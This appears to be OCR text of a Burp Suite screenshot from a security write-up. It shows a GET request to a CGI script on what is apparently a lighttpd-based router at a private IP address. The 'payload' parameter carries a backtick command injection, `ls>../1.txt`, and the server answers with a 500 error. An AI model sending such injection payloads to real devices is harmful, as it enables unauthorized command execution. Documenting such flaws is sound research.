 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.111.12 ?
Request
Raw Params Headers Hex
GET /cgi-bin/downloadFlile.cgi?payload=`ls>../1.txt` HTTP/1.1
Host: 192.168.111.12
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Date: Sat, 12 Feb 2022 10:35:41 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done 515 bytes | 94 millis
home.asp status.asp wizard_connect_state.asp
#
04....
Serve